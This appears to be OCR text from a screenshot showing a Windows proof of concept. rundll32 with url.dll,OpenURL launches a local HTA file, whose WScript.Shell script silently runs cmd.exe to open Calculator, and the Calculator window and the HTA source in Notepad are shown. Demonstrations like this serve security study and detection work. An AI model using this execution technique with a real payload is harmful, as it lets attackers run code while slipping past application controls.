 C:\Windows\system32>rundll32.exe url.dll,OpenURL "c:\test\calc.hta"
C:\Windows\system32>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
calc.hta - Notepad
File Edit Format View Help
<html><head><script>
a=new ActiveXObject("WScript.Shell");
a.run('%windir%\\System32\\cmd.exe /c calc.exe', 0);window.close();
</script></head></html>